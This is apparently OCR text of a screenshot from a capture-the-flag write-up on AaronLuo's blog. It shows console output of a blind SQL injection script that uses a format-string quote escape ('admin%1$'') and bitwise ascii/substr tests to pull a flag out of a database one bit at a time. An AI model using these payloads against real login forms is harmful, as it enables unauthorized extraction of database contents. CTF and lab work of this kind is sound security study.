 Cmder
转到(G) 调试(D) 终端(T) 帮助(H)
iCtf.js - 安全相关 - Visual Studio Code
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),39,1))&16 = 16#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),39,1))&32 = 32#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),39,1))&64 = 64#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),39,1))&128 = 128#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),40,1))&1 = 1#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),40,1))&2 = 2#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),40,1))&4 = 4#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),40,1))&8 = 8#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),40,1))&16 = 16#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),40,1))&32 = 32#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),40,1))&64 = 64#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),40,1))&128 = 128#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),41,1))&1 = 1#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),41,1))&2 = 2#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),41,1))&4 = 4#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),41,1))&8 = 8#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),41,1))&16 = 16#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),41,1))&32 = 32#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),41,1))&64 = 64#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),41,1))&128 = 128#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),42,1))&1 = 1#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),42,1))&2 = 2#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),42,1))&4 = 4#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),42,1))&8 = 8#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),42,1))&16 = 16#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),42,1))&32 = 32#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),42,1))&64 = 64#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),42,1))&128 = 128#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),43,1))&1 = 1#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),43,1))&2 = 2#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),43,1))&4 = 4#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),43,1))&8 = 8#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),43,1))&16 = 16#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),43,1))&32 = 32#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),43,1))&64 = 64#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),43,1))&128 = 128#
AaronLuo's Blog from byAaronluo.github.io
[+]Inject_Result:select flag from flag limit 0,1 =
flag = false
cmd.exe
Search